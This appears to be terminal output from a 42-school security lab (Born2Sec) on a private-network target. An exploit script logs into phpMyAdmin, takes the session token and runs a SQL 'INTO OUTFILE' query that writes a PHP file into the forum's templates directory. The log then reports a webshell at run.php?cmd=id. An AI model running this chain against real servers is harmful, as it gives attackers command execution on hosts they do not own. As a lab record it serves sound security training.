 n43@rog:~/MyVault/42/Bo
❯ python2.7 suexec.py -I 192.168.121.131
DEBUG: Starting new HTTPS connection (1): 192.168.121.131:443
DEBUG: https://192.168.121.131:443 "GET /phpmyadmin/index.php HTTP/1.1" 200 2427
DEBUG: https://192.168.121.131:443 "POST /phpmyadmin/index.php HTTP/1.1" 302 20
DEBUG: https://192.168.121.131:443 "GET /phpmyadmin/index.php?token=2b4e1488af61d7b0818cde45d5dfb884 HTTP/1.1" 200 1043
DEBUG: https://192.168.121.131:443 "GET /phpmyadmin/server_sql.php HTTP/1.1" 200 2523
DEBUG: Token is '2b4e1488af61d7b0818cde45d5dfb884'
DEBUG: Executing SQL query 'SELECT 1, \'<?php symlink("/", "paths.php");?>\' INTO OUTFILE \'/var/www/forum/templates_c/run.php\''
DEBUG: https://192.168.121.131:443 "POST /phpmyadmin/import.php HTTP/1.1" 200 3169
DEBUG: Starting new HTTPS connection (1): 192.168.121.131:443
DEBUG: https://192.168.121.131:443 "GET /forum/templates_c/run.php HTTP/1.1" 200 22
DEBUG: webshell uploaded: 'https://192.168.121.131/forum/templates_c/run.php?cmd=id'
~/MyVault/42/Born2Sec/Files on git main +12 !5 ?6